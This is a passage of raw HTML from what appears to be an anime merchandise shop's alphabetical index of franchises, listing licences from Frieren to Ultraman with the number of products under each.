class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3546-frieren" class="alphabet_link">Frieren</a></div><div class="alphabet_count"> 21</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/325-fullmetal-alchemist" class="alphabet_link">Fullmetal Alchemist</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="G" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">G</span> <span class="bestElem"><em>comme</em> Gundam</span> <span class="nbCat">10</span></div><div id="abc_licenses_G" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3912-gachiakuta" class="alphabet_link">Gachiakuta</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/111-gintama" class="alphabet_link">Gintama</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2089-god-eater" class="alphabet_link">God Eater</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/447-god-of-war" class="alphabet_link">God Of War</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3561-goddess-of-victory-nikke" class="alphabet_link">Goddess Of Victory : Nikke</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/452-godzilla" class="alphabet_link">Godzilla</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3121-golden-kamuy" class="alphabet_link">Golden Kamuy</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/182-goldorak" class="alphabet_link">Goldorak</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/328-granblue-fantasy" class="alphabet_link">Granblue Fantasy</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3767-gundam" class="alphabet_link">Gundam</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/436-gurren-lagann" class="alphabet_link">Gurren Lagann</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="H" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">H</span> <span class="bestElem"><em>comme</em> Hunter x Hunter</span> <span class="nbCat">22</span></div><div id="abc_licenses_H" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/163-haikyuu" class="alphabet_link">Haikyuu</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/363-harry-potter" class="alphabet_link">Harry Potter</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3564-heaven-burns-red" class="alphabet_link">Heaven Burns Red</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/167-heavy-object" class="alphabet_link">Heavy Object</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3193-hell-s-paradise" class="alphabet_link">Hell&#039;s Paradise</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2747-hetalia" class="alphabet_link">Hetalia</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/293-hokuto-no-ken" class="alphabet_link">Hokuto no Ken</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2496-hololive-production" class="alphabet_link">Hololive Production</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/342-houshin-engi" class="alphabet_link">Houshin Engi</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3845-how-i-married-an-amagami-sister" class="alphabet_link">How I Married An Amagami Sister</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/125-hulk" class="alphabet_link">Hulk</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/114-hunter-x-hunter" class="alphabet_link">Hunter x Hunter</a></div><div class="alphabet_count"> 22</div></div></div><div data-letter="I" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">I</span> <span class="bestElem"><em>comme</em> Inuyasha</span> <span class="nbCat">5</span></div><div id="abc_licenses_I" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3249-inspecteur-gadget" class="alphabet_link">Inspecteur Gadget</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/195-inuyasha" class="alphabet_link">Inuyasha</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/160-iron-man" class="alphabet_link">Iron Man</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/438-is-the-order-a-rabbit-" class="alphabet_link">Is The Order A Rabbit&nbsp;?</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="J" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">J</span> <span class="bestElem"><em>comme</em> Jujutsu Kaisen</span> <span class="nbCat">69</span></div><div id="abc_licenses_J" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/119-jojo-s-bizarre" class="alphabet_link">Jojo&#039;s Bizarre</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/688-jujutsu-kaisen" class="alphabet_link">Jujutsu Kaisen</a></div><div class="alphabet_count"> 69</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/339-jump-50th" class="alphabet_link">Jump 50th</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/467-jurassic-world" class="alphabet_link">Jurassic World</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="K" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">K</span> <span class="bestElem"><em>comme</em> Kimetsu No Yaiba</span> <span class="nbCat">73</span></div><div id="abc_licenses_K" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2661-kagura-nana" class="alphabet_link">Kagura Nana</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2177-kaguya-sama-love-is-war" class="alphabet_link">Kaguya-Sama : Love Is War</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3349-kaiju-no-8" class="alphabet_link">Kaiju No 8</a></div><div class="alphabet_count"> 14</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/426-kamen-rider" class="alphabet_link">Kamen Rider</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/135-kantai-collectionkan-colle" class="alphabet_link">Kantai Collection/Kan-Colle</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/441-kimetsu-no-yaiba" class="alphabet_link">Kimetsu No Yaiba</a></div><div class="alphabet_count"> 73</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/259-kingdom" class="alphabet_link">Kingdom</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/151-kirby" class="alphabet_link">Kirby</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3834-kitarou-tanjou-gegege-no-nazo" class="alphabet_link">Kitarou Tanjou : Gegege No Nazo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/274-kono-subarashii-sekai-ni-shukufuku-wo" class="alphabet_link">Kono Subarashii Sekai ni Shukufuku wo!</a></div><div class="alphabet_count"> 16</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/121-kuroko-no-basket" class="alphabet_link">Kuroko No Basket</a></div><div class="alphabet_count"> 11</div></div></div><div data-letter="L" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">L</span> <span class="bestElem"><em>comme</em> Love Live</span> <span class="nbCat">8</span></div><div id="abc_licenses_L" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2585-laid-back-camp" class="alphabet_link">Laid-Back Camp</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/194-lamu" class="alphabet_link">Lamu</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/335-les-gardiens-de-la-galaxie" class="alphabet_link">Les Gardiens de la Galaxie</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2521-ling-cage-incarnation" class="alphabet_link">Ling Cage Incarnation</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/147-love-live" class="alphabet_link">Love Live</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2346-love-producer" class="alphabet_link">Love &amp; Producer</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/190-lupin-the-third" class="alphabet_link">Lupin The Third</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3116-lycoris-recoil" class="alphabet_link">Lycoris Recoil</a></div><div class="alphabet_count"> 6</div></div></div><div data-letter="M" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">M</span> <span class="bestElem"><em>comme</em> My Hero Academia</span> <span class="nbCat">63</span></div><div id="abc_licenses_M" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/506-made-in-abyss" class="alphabet_link">Made in Abyss</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/230-magi-labyrinth-of-magic" class="alphabet_link">Magi Labyrinth of Magic</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/500-marvel" class="alphabet_link">Marvel</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3224-mashle" class="alphabet_link">Mashle</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2663-masters-of-the-universe" class="alphabet_link">Masters of the Universe</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/152-mega-man" class="alphabet_link">Mega Man</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2117-mushoku-tensei" class="alphabet_link">Mushoku Tensei</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2957-my-dress-up-darling" class="alphabet_link">My Dress-Up Darling</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/232-my-hero-academia" class="alphabet_link">My Hero Academia</a></div><div class="alphabet_count"> 63</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2237-my-teen-romantic-comedy-snafu" class="alphabet_link">My Teen Romantic Comedy SNAFU</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="N" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">N</span> <span class="bestElem"><em>comme</em> Naruto</span> <span class="nbCat">109</span></div><div id="abc_licenses_N" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1933-nadia-le-secret-de-l-eau-bleue" class="alphabet_link">Nadia, Le Secret De L&#039;Eau Bleue</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3680-nana" class="alphabet_link">Nana</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/108-naruto" class="alphabet_link">Naruto</a></div><div class="alphabet_count"> 109</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2094-nier-automata" class="alphabet_link">NieR : Automata</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2111-nijisanji" class="alphabet_link">Nijisanji</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/272-no-game-no-life" class="alphabet_link">No Game No Life</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="O" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">O</span> <span class="bestElem"><em>comme</em> One Piece</span> <span class="nbCat">208</span></div><div id="abc_licenses_O" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/229-olive-et-tom" class="alphabet_link">Olive et Tom</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/109-one-piece" class="alphabet_link">One Piece</a></div><div class="alphabet_count"> 208</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/165-one-punch-man" class="alphabet_link">One Punch Man</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/288-ore-no-imouto-ga-konna-ni-kawaii-wake-ga-nai" class="alphabet_link">Ore no Imouto ga Konna ni Kawaii Wake ga Nai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3442-oshi-no-ko" class="alphabet_link">Oshi No Ko</a></div><div class="alphabet_count"> 28</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/474-overlord" class="alphabet_link">Overlord</a></div><div class="alphabet_count"> 20</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/278-overwatch" class="alphabet_link">Overwatch</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="P" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">P</span> <span class="bestElem"><em>comme</em> Pokémon</span> <span class="nbCat">68</span></div><div id="abc_licenses_P" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/208-pokemon" class="alphabet_link">Pokémon</a></div><div class="alphabet_count"> 68</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3910-promise-of-wizard" class="alphabet_link">Promise Of Wizard</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/142-puella-magi-madoka-magica" class="alphabet_link">Puella Magi Madoka Magica</a></div><div class="alphabet_count"> 8</div></div></div><div data-letter="R" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">R</span> <span class="bestElem"><em>comme</em> Re Zero</span> <span class="nbCat">46</span></div><div id="abc_licenses_R" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3926-rainbow-six-siege" class="alphabet_link">Rainbow Six Siege</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/157-ranma-12" class="alphabet_link">Ranma 1/2</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2243-rascal-does-not-dream-of-bunny-girl-senpai" class="alphabet_link">Rascal Does Not Dream Of Bunny Girl Senpai</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/300-re" class="alphabet_link">Re Zero</a></div><div class="alphabet_count"> 46</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/497-rent-a-girlfriend" class="alphabet_link">Rent-A-Girlfriend</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2403-rozen-maiden" class="alphabet_link">Rozen Maiden</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/476-rurouni-kenshin" class="alphabet_link">Rurouni Kenshin</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/283-rwby" class="alphabet_link">RWBY</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="S" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">S</span> <span class="bestElem"><em>comme</em> Spy × Family</span> <span class="nbCat">25</span></div><div id="abc_licenses_S" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/356-saenai-heroine-no-sodatekata" class="alphabet_link">Saenai Heroine no Sodatekata</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/118-sailor-moon" class="alphabet_link">Sailor Moon</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/162-saint-seiya" class="alphabet_link">Saint Seiya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/380-sakamoto-days" class="alphabet_link">Sakamoto Days</a></div><div class="alphabet_count"> 16</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/136-sakura-card-captor" class="alphabet_link">Sakura Card Captor</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/382-shaman-king" class="alphabet_link">Shaman King</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3343-shangri-la-frontier" class="alphabet_link">Shangri-La Frontier</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3444-shy" class="alphabet_link">Shy</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3015-silent-hill" class="alphabet_link">Silent Hill</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2465-spice-and-wolf" class="alphabet_link">Spice and Wolf</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/159-spiderman" class="alphabet_link">Spiderman</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3370-spy-classroom" class="alphabet_link">Spy Classroom</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2637-spy-family" class="alphabet_link">Spy × Family</a></div><div class="alphabet_count"> 25</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2173-ssssdynazenon" class="alphabet_link">SSSS.Dynazenon</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/174-star-wars" class="alphabet_link">Star Wars</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/398-stranger-things" class="alphabet_link">Stranger Things</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/291-street-fighter" class="alphabet_link">Street Fighter</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3878-summer-pockets" class="alphabet_link">Summer Pockets</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/123-super-sonico" class="alphabet_link">Super Sonico</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/416-superman" class="alphabet_link">Superman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/120-sword-art-online" class="alphabet_link">Sword Art Online</a></div><div class="alphabet_count"> 17</div></div></div><div data-letter="T" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">T</span> <span class="bestElem"><em>comme</em> That Time I Got Reincarnated As A Slime</span> <span class="nbCat">30</span></div><div id="abc_licenses_T" class="alphabet_block alphabet_block_licenses"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2006-tales-of-" class="alphabet_link">Tales Of</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/484-teenage-mutant-ninja-turtles" class="alphabet_link">Teenage Mutant Ninja Turtles</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/422-that-time-i-got-reincarnated-as-a-slime" class="alphabet_link">That Time I Got Reincarnated As A Slime</a></div><div class="alphabet_count"> 30</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3693-the-apothecary-diaries" class="alphabet_link">The Apothecary Diaries</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3589-the-girl-i-like-forgot-her-glasses" class="alphabet_link">The Girl I Like Forgot Her Glasses</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/140-the-idol-master" class="alphabet_link">The Idol Master</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/394-the-lord-of-the-rings" class="alphabet_link">The Lord of the Rings</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3840-the-melancholy-of-haruhi-suzumiya" class="alphabet_link">The Melancholy Of Haruhi Suzumiya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/439-the-promised-neverland" class="alphabet_link">The Promised Neverland</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1994-the-quintessential-quintuplets" class="alphabet_link">The Quintessential Quintuplets</a></div><div class="alphabet_count"> 22</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/149-the-seven-deadly-sins" class="alphabet_link">The Seven Deadly Sins</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/205-tiger-bunny" class="alphabet_link">Tiger &amp; Bunny</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2655-tinytan" class="alphabet_link">TinyTAN</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3517-tis-time-for-torture-princess" class="alphabet_link">Tis Time for &quot;Torture,&quot; Princess</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/185-to-love-ru-darkness" class="alphabet_link">To Love Ru Darkness</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/137-tokyo-ghoul" class="alphabet_link">Tokyo Ghoul</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2102-tokyo-revengers" class="alphabet_link">Tokyo Revengers</a></div><div class="alphabet_count"> 16</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/302-touhou-project" class="alphabet_link">Touhou Project</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2722-transformers" class="alphabet_link">Transformers</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2107-twisted-wonderland-" class="alphabet_link">Twisted Wonderland</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="U" data-abc="licenses" class="alphabet_letter alphabet_letter_licenses"><span class="oneLetter">U</span> <span class="bestElem"><em>comme</em> Ultraman</span> <span class="nbCat">1</span></div><div id="abc_licenses_U" class="alphabet_block 